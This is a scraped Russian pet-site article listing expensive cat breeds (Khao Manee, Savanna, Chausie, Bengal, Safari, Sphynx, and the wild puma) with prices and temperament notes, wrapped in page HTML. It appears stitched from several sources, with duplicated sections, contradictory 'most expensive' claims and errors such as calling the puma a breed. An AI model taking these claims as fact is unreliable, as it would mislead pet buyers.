width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/c/71c7ed6350b3e405534551366dede501.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/c/f/0cf5d4e0082008934cfa445734875f21.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/c/f/0cf5d4e0082008934cfa445734875f21.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/c/f/0cf5d4e0082008934cfa445734875f21.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/4/e/c4e1070dedbc7a68d717d8cfee1610f4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/4/e/c4e1070dedbc7a68d717d8cfee1610f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/4/e/c4e1070dedbc7a68d717d8cfee1610f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/8/a/98ac3dde8e712ef471c62ba369b6898f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/8/a/98ac3dde8e712ef471c62ba369b6898f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/8/a/98ac3dde8e712ef471c62ba369b6898f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/3/7/237a9aa5d92f4748ea2b801f54a5ab60.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/3/7/237a9aa5d92f4748ea2b801f54a5ab60.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/3/7/237a9aa5d92f4748ea2b801f54a5ab60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/1/a/41a32c854f27921a8eabfb62c61d1cbb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/1/a/41a32c854f27921a8eabfb62c61d1cbb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/1/a/41a32c854f27921a8eabfb62c61d1cbb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/6/2/262d796112225d010d97410f1757d71b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/6/2/262d796112225d010d97410f1757d71b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/6/2/262d796112225d010d97410f1757d71b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/c/8/cc8f32376d2d81f8e573966f9496a5fd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/c/8/cc8f32376d2d81f8e573966f9496a5fd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/c/8/cc8f32376d2d81f8e573966f9496a5fd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/4/c/14ce7f898a038efaca2a66b5b4b4495b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/4/c/14ce7f898a038efaca2a66b5b4b4495b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/4/c/14ce7f898a038efaca2a66b5b4b4495b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl></div></div><h2>Као-мани</h2><p><img decoding="async" src="/wp-content/uploads/1/7/e/17edbaecfd3cd7b0cf78973db5161012.jpeg" alt="" data-src="/wp-content/uploads/4/b/5/4b5d939494b504db347676081aac2ebf.jpeg" /></p><ul><li> Цена: 7000–10000 долларов США.</li><li> Вес: 3–4 кг (коты).</li><li> Рост в холке: 25–30 см.</li><li> Другие названия: кошка с золотым и серебряным глазом, бриллиантовый (алмазный глаз), а также драгоценная белая.</li></ul><p><img decoding="async" src="/wp-content/uploads/2/5/6/256e04adf9d19adbd8cbc95de525e9b6.jpeg" alt="" data-src="/wp-content/uploads/8/c/d/8cd72fcc6fea52f1dd66175bb7827164.jpeg" />белоснежная шерсть и очаровательная «разноглазость»<img decoding="async" src="/wp-content/uploads/f/a/1/fa1f05011e5049d3a285fa6298631a4e.jpeg" alt="" data-src="/wp-content/uploads/b/f/3/bf3cf82c3e6b98958b7a6fbd350f9692.jpeg" /></p><p>Знаете ли вы? <i>В отличие от своих более известных соотечественниц — сиамских (или тайских) кошек, као-мани длительное время сохранялись как истинное достояние государства, «королевская порода», которой нельзя было владеть никому, кроме членов семьи монарха, а уж тем более вывозить из страны.</i></p><p>Лишь за год до конца второго тысячелетия као-мани попала в Соединенные Штаты и благодаря своей аристократической внешности, а пуще того, древней истории и «царскому происхождению сразу же приобрела огромную популярность. Дело в том, что столетием ранее хитрый тайский король Чулалонгкорн V «подсунул» европейцам в качестве своеобразной взятки сиамскую кошку под видом той самой знаменитой королевской породы.<img decoding="async" src="/wp-content/uploads/c/5/0/c505748cf03b8326b65a9b318c9eb169.jpeg" alt="" data-src="/wp-content/uploads/b/7/f/b7ff813f02ece2181c7cda3cf9da63ad.jpeg" /><br /> Неудивительно, что когда «обман», наконец, раскрылся, настоящая древняя тайская кошка као-мани, едва покинув пределы своей родины, мгновенно заняла почетное место в рейтинге самых дорогих пород.</p><p> Важно!     Разноглазие не является обязательным признаком као-мани, по стандарту кошки голубоглазые. Но рыночная стоимость, благодаря раскрученным легендам о способности таких кошек приносить счастье и благополучие в дом, выше у животных с гетерохромией.</p><p>Шерсть недлинная, гладкая, хорошо прилегает к телу</p><p>Характер живой и активный. Как и привычные нам сиамские кошки, као-мани не переносят одиночества и безделья, такая порода не подойдет людям, пропадающим целыми днями на работе. Но внимательному и заботливому хозяину животное с удовольствием отдаст всю свою теплоту и нежность.</p><p> Шерсть недлинная, гладкая, хорошо прилегает к телу. Характер живой и активный. Как и привычные нам сиамские кошки, као-мани не переносят одиночества и безделья, такая порода не подойдет людям, пропадающим целыми днями на работе. Но внимательному и заботливому хозяину животное с удовольствием отдаст всю свою теплоту и нежность.</p><h2>Као-мани (Khao Manee)</h2><p>Это кошка азиатского происхождения родом из Таиланда. О ней следует знать следующие интересные факты:</p><ul><li>Порода као-мани самая древняя на планете – первое упоминание о ней встречается в книге, датированной 14 веком. С точки зрения генетики, она также считается одной из самых чистых пород.</li><li>Легенда гласит, что кошку као-мани раньше могли содержать только королевские семьи. Она была символом удачи, богатства и долголетия.</li><li>Название породы переводится как «белый драгоценный камень». Кошка получила его благодаря белоснежной густой шубке. Хоть она и короткая, но мягкая на ощупь.</li><li>Глаза у као-мани голубые с прозрачными вкраплениями. Иногда они бывают разноцветными: один обязательно должен быть голубым, а второй – зелёным, янтарным или светло-коричневым.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/c/a/bcae26a9eb0d75429087147ff6845526.jpeg" alt="" /></p><ul><li>Кошки не склонны к полноте и отличаются мускулистым, подтянутым туловищем.</li><li>По характеру это игривые и активные животные. Они любопытны, выносливы и у них хорошо развит охотничий инстинкт, что не мешает им хорошо уживаться с другими домашними питомцами.</li><li>Као-мани не могут жить в одиночестве – им обязательно нужна компания. Если кошку оставить надолго одну, её характер испортится – появится агрессивность, нервозность, депрессивность и неадекватность в поведении.</li><li>Представители породы имеют предрасположенность к глухоте.</li></ul><p>Подробно о као-мани с необычными глазами рассказывается в видео ниже:</p><p> <iframe loading="lazy" title="кошка - Као мани" width="736" height="414" src="https://www.youtube.com/embed/MV8NthDg8NM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Саванна — самая, самая, самая</h2><p>Самая дорогая и самая крупная из домашних кошек в мире — саванна. Потомок дикого сервала в первом поколении вырастает высотой до 60 см, но последующие гибриды более мелкого размера, но все равно впечатляют.</p><p><img decoding="async" src="/wp-content/uploads/c/3/5/c35bb880ca7d5939b0da65fa37314bec.jpeg" alt="" /></p><p>В разведении используют только кошек, так как мужские гибриды с 1 по 4 поколение бесплодны. Саванна – крупная кошка на очень высоких ногах, небольшой головой с большими ушами, кончики ушей закруглены.</p><p>Окрас зависит от окраса домашнего родителя. Кошки легко приспосабливаются к любым условиям, но так как очень подвижны, требуют большого пространства. Любят воду и прогулки на природе, активны и любознательны.</p><p>К сожалению, у гибридов первых двух генераций ко времени взросления портится характер – они претендуют на доминирование. Из-за этого большинство взрослых экземпляров содержится в вольерах.</p><p>Цена саванны от $ от 4000 до 22000, то есть выше, чем на дикий экземпляр.</p><p>https://youtube.com/watch?v=q4TQWkla8qM</p><h2>Чаузи</h2><p>Настоящая гордость чаузи – шерсть, она короткая и блестящая. Окрас сочетает до 5 оттенков. Изысканная и нестандартная порода, кошки чаузи стоят тех денег, которые за них просят.</p><p>Характер. Обычно животные дружелюбно настроены, любят своих хозяев, но не терпят, когда им навязывают ласку и, тем более, пытаются брать на руки. Непокорны, независимы, гиперактивны, бесстрашны, не каждый человек сможет справиться с такой кошкой.</p><p>Многочисленные проблемы в воспитании легко решатся сами собой, если хозяин не будет пытаться подчинить себе животное, а постарается найти к нему подход.</p><p>Это порода считается одной из самых редких. Выводится она путем скрещивания домашней абиссинской кошки с дикой болотной рысью, которая также называется камышовым котом или хаусом. О внешности этой породы следует знать следующее:</p><ul><li>По внешнему виду чаузи напоминает дикую кошку в миниатюре. Это мускулистое животное с пропорционально сложенным телом.</li><li>Её небольшая голова имеет форму клина или вытянутого треугольника.</li><li>Уши большие с широким основанием. Именно про чаузи можно сказать, что у неё ушки расположены на макушке. У некоторых представителей этой породы даже есть кисточки на ушах, однако их отсутствие не считается дефектом.</li><li>На обратной стороне ушных раковин есть «ложные» глаза – небольшие пятнышки, которые достались ей от далеких предков.</li><li>Шерсть у неё короткая и гладкая. Стандарт породы допускает три окраса:</li><li>чёрный – без каких-либо отметин и подпалин;</li><li>чёрно-серебристый тикированный окрас – в идеале без ярко выраженных принтов;</li><li>чёрный тикированный окрас.</li></ul><p>По характеру это общительные кошки, которые не любят проводить время в одиночестве. Для компании им подойдет не только человек или другая представительница кошачьей породы, но и собака. Стоит отметить, что характер может несколько меняться в зависимости от категории породы: представители F1 и F2 более строптивы и могут выпустить когти в момент опасности, а F3 и F4 – более спокойные и покладистые.</p><p>Котенок этой породы — самый дорогой в мире, выведен скрещиванием дикой болотной рыси и абиссинской кошки. Вес зверя небольшой — от 4 до 8 кг.</p><p>Эти питомцы стройные, короткошерстные, с длинными ногами, имеют задорный характер.</p><h2>2 Чаузи</h2><p><img decoding="async" src="/wp-content/uploads/4/5/3/453924d588d967e50173fbca23fade00.jpeg" alt="" /><br /> Второе место рейтинга принадлежит невероятно красивым и по-настоящему экзотичным Чаузи. Это крупные кошки, с сильным мускулистым телом. Получены от скрещивания дикого камышового кота (болотной рыси) и абиссинской кошки. От дикого предка они во многом унаследовали свой внешний облик.</p><p>Впервые эти животные были замечены в 70-е годы, в домах египтян, в местах обитания камышовых кошек. Судя по всему, скрещивание диких особей с домашними происходило естественным путем. Стандарт же породы был утвержден TICA в 1995 году. Активной работой по её созданию занимались уже американцы.</p><p>Особенность и проблематичность данного вида заключается в том, что максимум через 7 поколений теряются все признаки фенотипа. Этим объясняется большая редкость и высокая стоимость породы. Цена на котят находится в диапазоне 8-15 тысяч долларов.</p><p>По своим размерам чаузи уступают саванне и мейн-куну. Рост в холке может достигать 40 см, вес 10-15 кг. Короткая, плотная, густая шерсть имеет черный окрас, или серебристый тикированный, табби. Характерен длинный хвост, кисточки на концах ушей.</p><p>По характеру это дружелюбные, уверенные в себе, независимые, очень активные животные. Поддаются обучению. Однако, в некоторых моментах они сохранили дух своих предков.</p><h2>Бенгальская кошка</h2><p>Её родителями стали азиатская леопардовая и домашняя кошки. О внешности «бенгальца» стоит знать следующее:</p><ul><li>Голова кошки имеет клинообразную форму, а строение морды схоже с тигриной пастью, что особенно заметно, когда она зевает или рычит.</li><li>Глаза у неё золотистого или зелёного цвета.</li><li>Шерсть короткая и гладкая. Ей свойственно сияние, получившее название глиттер. Примечательно, что эта кошка практически не линяет.</li><li>Окраска и рисунок кошки могут быть разными. Наиболее распространен пятнисто-полосатый принт, а в окраске чаще присутствует серый, белый или рыжий оттенок. Котят с белой или серой шубкой называют «снежными барсами». При рождении они имеют однотонную окраску, а рисунок появляются позднее.</li></ul><p><img decoding="async" src="/wp-content/uploads/7/c/a/7ca919aa453f0fd6a2b7c4a9733c7cd2.jpg" alt="" /></p><p>«Бенгалец» любит воду, поэтому предпочитает водные процедуры. Он очень общителен и не выносит одиночества. Кошка не откажется посидеть на плечах у хозяина, нуждается в просторном помещении и выгуле.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131182,131183,131184,131185,131186,131187,131188,131189,131190,131191'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-131100 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/a/08aa8cc382187be6d67d683519e2ef0b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/a/08aa8cc382187be6d67d683519e2ef0b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/a/08aa8cc382187be6d67d683519e2ef0b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/d/4/dd42ba1c95f70638561cab3352eeae32.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/d/4/dd42ba1c95f70638561cab3352eeae32.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/d/4/dd42ba1c95f70638561cab3352eeae32.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/b/d/2bd4fd21b7c56cbc5e9ce266d7fe02c7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/b/d/2bd4fd21b7c56cbc5e9ce266d7fe02c7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/b/d/2bd4fd21b7c56cbc5e9ce266d7fe02c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/f/f/eff6a5bcde19ba6d55a59da0cfbeaa45.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/f/f/eff6a5bcde19ba6d55a59da0cfbeaa45.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/f/f/eff6a5bcde19ba6d55a59da0cfbeaa45.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/0/b/00b01042b7f0a8b42baf532b31a076cc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/0/b/00b01042b7f0a8b42baf532b31a076cc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/0/b/00b01042b7f0a8b42baf532b31a076cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/6/1/e617373d4a611b40933e907150ddb838.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/6/1/e617373d4a611b40933e907150ddb838.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/6/1/e617373d4a611b40933e907150ddb838.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/a/13a570e8bfd3d5e6af3909e142114e36.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/a/13a570e8bfd3d5e6af3909e142114e36.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/a/13a570e8bfd3d5e6af3909e142114e36.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/8/4/784f5c3f18a9fba902ee49b9dfe043a3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/8/4/784f5c3f18a9fba902ee49b9dfe043a3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/8/4/784f5c3f18a9fba902ee49b9dfe043a3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/e/fce8d30b6f373ff9e5f795b37aa6d77b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/e/fce8d30b6f373ff9e5f795b37aa6d77b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/e/fce8d30b6f373ff9e5f795b37aa6d77b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/6/8/b68ec15c7e2dae2c3c3ffdbe79ff7deb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/6/8/b68ec15c7e2dae2c3c3ffdbe79ff7deb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/6/8/b68ec15c7e2dae2c3c3ffdbe79ff7deb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl></div></div><h2>Пума</h2><p>Теперь немного углубимся в мир дикой природы и разберёмся в видах подобных мурчащих. Начнём с самой популярной и наслышанной породы «Пума».</p><p>Называют этот подвид пушистых «Царём зверей». Обитает властелин сердец в Южной и Северной Америке</p><p> Считается самым крупным хищником из рода пумовых, привлекая изгибающимся, вытянутым хвостом, заставляя каждого ценителя эстетики остановить своё внимание и взгляд на своей изящной и грациозной личности</p><p><img decoding="async" src="/wp-content/uploads/0/3/c/03cf65e6972e98dcda55f76352896bc9.jpeg" alt="" data-src="/wp-content/uploads/c/8/6/c860df5b14b512f85f00ff20900c1859.jpeg" /></p><p>Нравится1Не нравится</p><p>Характер хищника упрямый и неподвластный. Приручить подобного львёнка будет сложновато и утомительно. Подобную кошечку рекомендуется воспитывать исключительно в вольерных условиях и не поддаваться кошачьим манипуляциям.</p><p>Приобрести котёнка не просто, учитывая отсутствие заводчиков на Российском рынке. Если всё же вам удастся найти желаемую породу за пределами нашей Родины, приготовьтесь обрести вместе с заветным комочком сложности транспортировки животного и расстаться приблизительно с двадцатью тысячей долларов.</p><h2>Сафари, до 10 000 $</h2><p>Возникает много споров по поводу этой породы. Некоторые ученые не видят разницы между сафари и бенгальскими. Предки сафари – кошка Жоффруа, сиамская и бенгальская породы.</p><p>Крупные животные, максимальный вес — 13 килограммов, хотя были случаи, когда самцы достигали отметки 17 килограммов. Миндалевидные глаза, толстый хвост, плотная шерсть пятнистого окраса – вот основные признаки кошки сафари.</p><p>Характер. Животное производит впечатление свирепого и сурового, но не стоит пугаться, на самом деле они дружелюбны и общительны. Привязаны к хозяину, но легко переносят одиночество.</p><p>Сафари игривы, у них сильно развит охотничий инстинкт, поэтому их нельзя содержать вместе с крысами, мышами, птицами и другими мелкими животными.</p><h3>Сфинкс</h3><p>Котик, который очень любит болеть – это, конечно, сфинкс.</p><p>За котами этой породы всегда надо приглядывать: на солнышке его нежной кожице угрожают ожоги, из-за ветра они запросто могут простудиться, если вовремя не искупать его, то он с большой вероятностью покроется гнойничками. Уход за сфинксом больше похож на уход за маленьким ребенком.</p><p>Однако именно кошка этой породы станет для вашей семьи очень преданным другом. Характер у сфинксов мягкий, они ранимые и ласковые.</p><p>Эти коты много кушают, чтобы нормализовать теплообмен.</p><p>Несмотря на довольно странный внешний вид, эти коты настолько очаровательны, что вы не сможете перед ними устоять.</p><p>В пустыне Узбекистана в «ловушку» попал экзотический барханный кот</p><p>Они интеллигентны, могут выполнять команды и трюки.</p><p>Единственное, чего боится сфинкс, остаться без поддержки человека. Сфинксы стоят от одной до трех тысяч долларов.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fpolnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod%2F&amp;t=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8%D0%B5%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B8%20%D0%B8%D1%85%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%3A%20%D1%82%D0%BE%D0%BF%2010"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fpolnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod%2F&amp;text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8%D0%B5%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B8%20%D0%B8%D1%85%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%3A%20%D1%82%D0%BE%D0%BF%2010"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fpolnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod%2F&amp;title=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8%D0%B5%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B8%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B8%20%D0%B8%D1%85%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%3A%20%D1%82%D0%BE%D0%BF%2010"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a307c8b7402afb5046d4318cfadff203" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>19 &#8722; семь = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="fxm2f6s5ta" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768781535" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='131100' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/pocemu-u-kotenka-slezatsa-glaza-cto-delat-sopli/" rel="bookmark">Почему у котенка слезятся глаза и что делать</a></li><li><a href="https://klkfavorit.ru/popona-dla-koski-posle-sterilizacii-svoimi-rukami-foto-cena/" rel="bookmark">Попона для кошки: послеоперационная, своими руками</a></li><li><a href="https://klkfavorit.ru/korma-dla-kosek-ekonom-klassa-spisok-samyh-desevyh-marok-ih-sostav-otzyvy-veterinarov-i-vladelcev-zivotnyh/" rel="bookmark">Корма для кошек экономкласса</a></li><li><a href="https://klkfavorit.ru/imena-i-klicki-dla-kotov-kak-nazvat-kotenka-malcika-serogo-belogo-cernogo-ryzego-i-drugih-okrasov/" rel="bookmark">Как выбрать имя для котёнка-мальчика любой породы и цвета</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" 